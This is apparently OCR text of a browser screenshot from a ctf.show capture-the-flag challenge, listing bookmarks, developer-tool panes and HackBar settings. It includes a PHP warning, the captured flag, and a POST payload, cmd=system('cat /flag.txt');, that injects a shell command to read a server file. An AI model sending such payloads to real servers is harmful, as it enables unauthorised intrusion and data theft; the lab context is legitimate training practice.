 db0fb89b-8e1b-4e01-a787-044a13
db0fb89b-8e1b-4e01-a787-044a13
http://db0fb89b-8e1b-4e01-a787-044a13e81fc3.challenge.ctf.show/cmd.php
Bur
3
1
hack语法
信息查询
文章
漏洞报告平台
蓝豆打字
CSDN - 专业开发者...
AIchatOS
ChatGPT
给大家呢分享一下，...
搜索 - Microsoft 必应
秘塔AI搜索
其他书签
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/cmd.php on line 1
ctfshow{1d652028-98a6-41f7-be14-3cb5726e4bdc}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://db0fb89b-8e1b-4e01-a787-044a13e81fc3.challenge.ctf.show/cmd.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
cmd=system('cat /flag.txt');